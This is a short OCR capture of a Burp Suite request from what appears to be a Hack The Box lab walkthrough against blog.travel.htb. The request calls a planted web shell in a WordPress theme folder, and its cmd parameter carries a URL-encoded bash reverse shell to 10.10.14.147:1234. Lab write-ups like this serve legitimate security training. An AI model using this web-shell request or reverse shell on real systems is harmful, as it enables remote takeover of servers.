 Send Cancel < > Target: http://blog.travel.htb
Request Response
Raw Params Headers Hex Raw Headers Hex Render
1 GET /wp-content/themes/twentytwenty/logs/doom.php?cmd=
bash+-c+%27bash+-i+%3E%26+/dev/tcp/10.10.14.147/1234+0%3E%261%27
HTTP/1.1
2 Host: blog.travel.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9